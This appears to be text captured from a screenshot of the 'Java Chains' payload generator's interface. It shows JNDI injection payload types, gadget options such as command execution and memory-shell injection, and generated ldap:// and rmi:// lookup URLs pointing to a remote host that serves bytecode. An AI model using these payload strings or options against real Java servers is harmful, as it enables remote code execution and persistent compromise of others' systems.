 Java Chains
About
Generate
JNDI
JNDI Control
JNDIBasicPayload
JNDILDAPDeserializePayloa
JNDIResourceRefPayload
JNDIReferencePayload
JNDIRMIDeserializePayload
JNDI / JNDIBasicPayload
admin
About
JNDI Control ×
JNDIBasicPayload ×
命令执行
ldap://1.94.53.72:50389/981fe2
rmi://1.94.53.72:50388/981fe2
60 / 9999999999
生成
复制
BytecodeConvert(处理字节码)
BytecodeFromBase64(自定义字节码-Base64字符串)
BytecodeFromHex(自定义字节码-Hex字符串)
BytecodeFromLocalFile(自定义字节码-本地文件)
BytecodeFromUploadFile(自定义字节码-上传文件)
Exec(执行命令)
JegGadget(调用 Jeg 生成回显字节码)
JmgGadget(调用 Jmg 生成注入内存马字节码)
OneForAllEcho(One For All Echo 回显)
Sleep(Sleep字节码)
JmgCustomShellGadget(借助 Jmg 注入器配合自定义马生成注马字节码)
自动生成 自动复制 展开所有
Payload JNDIBasicPayload LDAP远程加载字节码 参数个数 : 0 点击展开或折叠
ClassName JNDIBasicPayload Name LDAP远程加载字节码 Dependencies jdk < 8u191 jdk < 7u201 6u211 jdk < 11.0.1 Authors Ar3h